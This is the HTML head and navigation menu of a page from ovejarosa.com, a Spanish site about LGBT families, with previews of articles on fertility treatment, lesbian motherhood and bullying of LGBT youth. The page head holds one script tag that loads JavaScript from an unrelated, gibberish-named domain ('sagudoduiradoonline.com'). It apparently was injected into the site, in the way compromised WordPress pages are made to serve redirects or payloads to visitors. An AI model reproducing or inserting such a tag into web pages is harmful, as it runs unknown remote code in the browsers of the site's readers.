<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-5640 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-3985 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities category-padres tag-amor tag-bebe tag-derechos-lgtb tag-familias-homoparentales tag-famosos tag-gay tag-hijos-2 tag-homosexualidad tag-ninos-2 tag-normalizacion tag-padres-2 tag-padres-gays tag-pareja-2 tag-paternidad tag-subrogacion tag-tv tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/padres-gais-famosos-vern-yip/" class="mask-img">
				<img width="475" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/09/Vern-Yip-and-Craig-Koch-with-their-Kids1.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/09/Vern-Yip-and-Craig-Koch-with-their-Kids1.jpg 570w, https://ovejarosa.com/wp-content/uploads/2014/09/Vern-Yip-and-Craig-Koch-with-their-Kids1-290x195.jpg 290w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/padres-gais-famosos-vern-yip/">Padres gais famosos: Vern Yip</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-10404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos tag-adn tag-bebe tag-dos-madres tag-madres-2 tag-pareja-2 tag-paternidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/nace-primer-bebe-del-mundo-adn-dos-madres-padre/" class="mask-img">
				<img width="480" height="269" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/09/bebe-adn.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/09/bebe-adn.jpg 980w, https://ovejarosa.com/wp-content/uploads/2016/09/bebe-adn-600x337.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/09/bebe-adn-768x431.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/nace-primer-bebe-del-mundo-adn-dos-madres-padre/">Nace el primer bebé del mundo con ADN de dos madres y un padre</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
